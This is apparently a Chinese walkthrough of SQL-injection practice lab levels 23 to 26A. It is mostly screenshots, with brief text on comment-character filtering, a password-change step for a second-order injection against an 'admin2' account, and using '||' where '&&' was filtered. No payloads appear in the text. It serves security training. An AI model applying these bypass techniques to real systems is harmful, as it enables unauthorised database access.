



二十三







将#、–+进行了处理

其他同上!

二十四



先进行账号的注册:



登录:



修改密码:初始密码123456 ,修改为234567



用修改的密码登录admin2:















二十五



或者

在尝试的时候,发现&&会报错,但是理论上来讲应该可以,所以用了||

其他同上!

二十五A











二十六

二十六A





